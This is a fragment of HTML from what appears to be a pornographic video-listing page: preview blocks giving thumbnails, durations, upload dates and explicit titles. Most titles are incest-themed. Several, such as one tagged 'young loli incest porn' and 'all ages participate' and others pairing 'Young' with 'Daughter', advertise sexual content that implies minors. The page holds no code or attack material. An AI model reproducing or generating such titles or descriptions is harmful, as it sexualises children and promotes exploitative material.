                                <img data-sg="3514ed109972679f" src="/thumbs/55/3824942639094065055_0.jpg" alt="Cartoon Daughter Facial Cumshot">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.11.2019 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cartoon Daughter Facial Cumshot</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735145984271/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9f4e5410f" src="/thumbs/271/2705852735145984271_0.jpg" alt="Like Mother Like Daughters - Part 1 (Uncen)">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 24:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Like Mother Like Daughters - Part 1 (Uncen)</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6955595480308098627/">
                            <div class="preview-img">
                                <img data-sg="60873d3cad13a643" src="/thumbs/627/6955595480308098627_0.jpg" alt="YOR FORGER de SPY X FAMILY FOOTJOB - hentai uncensored - anime cosplay">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.01.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">YOR FORGER de SPY X FAMILY FOOTJOB - hentai uncensored - anime cosplay</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640080618266/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d440031a" src="/thumbs/266/3824942640080618266_0.jpg" alt="Friki tetona se pone cachonda viendo hentai">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Friki tetona se pone cachonda viendo hentai</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548359662103/">
                            <div class="preview-img">
                                <img data-sg="13cbe251e5458a17" src="/thumbs/103/1426482548359662103_0.jpg" alt="Hentai anal family and mom pal s daughter rubbing Faking Out Your Father">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:21</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hentai anal family and mom pal s daughter rubbing Faking Out Your Father</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546973696502/">
                            <div class="preview-img">
                                <img data-sg="13cbe25192a961f6" src="/thumbs/502/1426482546973696502_0.jpg" alt="Hentai daddy and mother spanks playfellow s daughter The Sleepover">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hentai daddy and mother spanks playfellow s daughter The Sleepover</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546409362572/">
                            <div class="preview-img">
                                <img data-sg="13cbe2517106548c" src="/thumbs/572/1426482546409362572_0.jpg" alt="Anime hentai family and her partner s daughters milfduddy xxx I Think Our">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Anime hentai family and her partner s daughters milfduddy xxx I Think Our</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544811083124/">
                            <div class="preview-img">
                                <img data-sg="13cbe25111c28574" src="/thumbs/124/1426482544811083124_0.jpg" alt="Hentai associate s daughter and black mother eat pussy Dolly Little is in">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hentai associate s daughter and black mother eat pussy Dolly Little is in</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/503117667654841126/">
                            <div class="preview-img">
                                <img data-sg="6fb6eda64ca3326" src="/thumbs/126/503117667654841126_0.jpg" alt="incezt - only for you daddy incezt - family sex photos - incest hentai porn comic">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - only for you daddy incezt - family sex photos - incest hentai porn comic</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6230910882180514403/">
                            <div class="preview-img">
                                <img data-sg="5678a46f3f7c4263" src="/thumbs/403/6230910882180514403_0.jpg" alt="A long dick 18 year old fucks his best friends mother">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:35</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">A long dick 18 year old fucks his best friends mother</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548706488475/">
                            <div class="preview-img">
                                <img data-sg="13cbe251f9f1b09b" src="/thumbs/475/1426482548706488475_0.jpg" alt="Hentai family xxx If she only married his dad for the money who would">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hentai family xxx If she only married his dad for the money who would</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5083817365035209936/">
                            <div class="preview-img">
                                <img data-sg="468d58f551e2d4d0" src="/thumbs/936/5083817365035209936_0.jpg" alt="incezt - real cousins home alone incezt - hentai family fuck cleaning blowjob porn - hot incest porn movies">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 17:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real cousins home alone incezt - hentai family fuck cleaning blowjob porn - hot incest porn movies</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638275252680/">
                            <div class="preview-img">
                                <img data-sg="3514ed1068a451c8" src="/thumbs/680/3824942638275252680_0.jpg" alt="The daughter has disaccustomed the father from masturbation vid-SMPlace.com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.12.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">The daughter has disaccustomed the father from masturbation vid-SMPlace.com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894933609865/">
                            <div class="preview-img">
                                <img data-sg="1a44c751312aad89" src="/thumbs/865/1892856894933609865_0.jpg" alt="Surprising Horny Daddy in the Bathroom">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:40</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.07.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Surprising Horny Daddy in the Bathroom</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8646527418658394227/">
                            <div class="preview-img">
                                <img data-sg="77fea2e041cf1073" src="/thumbs/227/8646527418658394227_0.jpg" alt="insext uk mom does husband and son 01623 - movies sex full length family sex cum - read family porn hentai">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">insext uk mom does husband and son 01623 - movies sex full length family sex cum - read family porn hentai</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4509514342004121496/">
                            <div class="preview-img">
                                <img data-sg="3e950366d0af5f98" src="/thumbs/496/4509514342004121496_0.jpg" alt="Sakura x Kakashi - Naruto Anime Hentai">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:39</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sakura x Kakashi - Naruto Anime Hentai</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637835309742/">
                            <div class="preview-img">
                                <img data-sg="3514ed104e6b52ae" src="/thumbs/742/3824942637835309742_0.jpg" alt="Hentai Naked XXX Ecchi Sex Daughter Anime Young">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:46</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.08.2019 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hentai Naked XXX Ecchi Sex Daughter Anime Young</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547398961636/">
                            <div class="preview-img">
                                <img data-sg="13cbe251ac0269e4" src="/thumbs/636/1426482547398961636_0.jpg" alt="3d hentai tentacle sex Bring Your playfellow s daughter to Work Day">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">3d hentai tentacle sex Bring Your playfellow s daughter to Work Day</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545302278442/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512f09912a" src="/thumbs/442/1426482545302278442_0.jpg" alt="Hypnotizing the big tit family hentai and blonde big tits kitchen wife">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hypnotizing the big tit family hentai and blonde big tits kitchen wife</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638417760033/">
                            <div class="preview-img">
                                <img data-sg="3514ed107122cf21" src="/thumbs/33/3824942638417760033_0.jpg" alt="Hentai Young XXX Naked Fuck Nude Anime Daughter">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.12.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hentai Young XXX Naked Fuck Nude Anime Daughter</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733050505516/">
                            <div class="preview-img">
                                <img data-sg="258d1eb977fec92c" src="/thumbs/516/2705852733050505516_0.jpg" alt="Don&#039;t Mess with the Farmer&#039;s Daughter">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:58</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Don&#039;t Mess with the Farmer&#039;s Daughter</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636785636750/">
                            <div class="preview-img">
                                <img data-sg="3514ed100fda958e" src="/thumbs/750/3824942636785636750_0.jpg" alt="3D Comic: The Chaperone. Episode 38">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.09.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">3D Comic: The Chaperone. Episode 38</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731845486757/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9302ba8a5" src="/thumbs/757/2705852731845486757_0.jpg" alt="Surprising Horny Daddy in the Bathroom">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:40</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.02.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Surprising Horny Daddy in the Bathroom</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544969078905/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511b2d5879" src="/thumbs/905/1426482544969078905_0.jpg" alt="duddy s daughter porn and mom breast feed hentai I skipped school and">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">duddy s daughter porn and mom breast feed hentai I skipped school and</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637399207125/">
                            <div class="preview-img">
                                <img data-sg="3514ed10346cecd5" src="/thumbs/125/3824942637399207125_0.jpg" alt="3D Comic: Sins 1">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">3D Comic: Sins 1</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548311786365/">
                            <div class="preview-img">
                                <img data-sg="13cbe251e26b037d" src="/thumbs/365/1426482548311786365_0.jpg" alt="Hentai sex robot Seducing My Stepfather">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hentai sex robot Seducing My Stepfather</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734380183130/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9c7400e5a" src="/thumbs/130/2705852734380183130_0.jpg" alt="Mom Gulya 42years old and young boy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom Gulya 42years old and young boy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636823708686/">
                            <div class="preview-img">
                                <img data-sg="3514ed10121f840e" src="/thumbs/686/3824942636823708686_0.jpg" alt="My Selfish Little Sister">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">My Selfish Little Sister</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735147492349/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9f4fc43fd" src="/thumbs/349/2705852735147492349_0.jpg" alt="Mother and son erotic manga story">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mother and son erotic manga story</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731874853886/">
                            <div class="preview-img">
                                <img data-sg="258d1eb931ebc3fe" src="/thumbs/886/2705852731874853886_0.v1573939980" alt="My Kawaii Daughter Anime Porn Fuck Big Ass Msnovember Pussy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">My Kawaii Daughter Anime Porn Fuck Big Ass Msnovember Pussy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640473727980/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ebae63ec" src="/thumbs/980/3824942640473727980_0.jpg" alt="blonde milf fucked by immigrants in public">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:31</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">blonde milf fucked by immigrants in public</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548559627324/">
                            <div class="preview-img">
                                <img data-sg="13cbe251f130c43c" src="/thumbs/324/1426482548559627324_0.jpg" alt="Anime hentai lesbian mom and compeer s daughter Best allys sleeping">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Anime hentai lesbian mom and compeer s daughter Best allys sleeping</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9114970917273381188/">
                            <div class="preview-img">
                                <img data-sg="7e7ee1c18e18a944" src="/thumbs/188/9114970917273381188_0.jpg" alt="insext her uncle and her brother 01896 - javforme - japanese lesbian family sex - all ages participate - young loli incest porn">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 30:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">insext her uncle and her brother 01896 - javforme - japanese lesbian family sex - all ages participate - young loli incest porn</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733301848341/">
                            <div class="preview-img">
                                <img data-sg="258d1eb986f9f915" src="/thumbs/341/2705852733301848341_0.jpg" alt="Hentai sex game Fucking the kingdom&#039;s slut queen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:31</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hentai sex game Fucking the kingdom&#039;s slut queen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545941155686/">
                            <div class="preview-img">
                                <img data-sg="13cbe251551e0f66" src="/thumbs/686/1426482545941155686_0.jpg" alt="moms lessons in bath">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">moms lessons in bath</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733323274517/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98840e915" src="/thumbs/517/2705852733323274517_0.jpg" alt="Full Version! Meet and Fuck Baka Mother Fucka">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Full Version! Meet and Fuck Baka Mother Fucka</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7908689703652987654/">
                            <div class="preview-img">
                                <img data-sg="6dc14f6229069306" src="/thumbs/654/7908689703652987654_0.jpg" alt="Your Attraction 1">
